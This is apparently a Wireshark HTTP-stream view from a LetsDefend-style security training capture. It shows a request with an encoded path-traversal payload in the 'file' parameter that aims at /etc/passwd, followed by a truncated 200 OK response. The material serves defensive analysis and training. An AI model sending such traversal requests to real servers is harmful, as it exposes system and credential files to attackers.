 Wireshark · Follow HTTP Stream (tcp.stream eq 1051) · capture.pcap
GET /dashboard/view.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
Host: letsdefend.eastus.cloudapp.azure.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://letsdefend.eastus.cloudapp.azure.com/dashboard/view.php?file=apple.jpg
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: SL_G_WPT_TO=en; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
HTTP/1.1 200 OK
Date: Fri, 16 Feb 2024 20:50:26 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1493
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>File Viewer</title>
    <style>
        body {
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (5459 bytes) Show data as ASCII Stream 1051
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close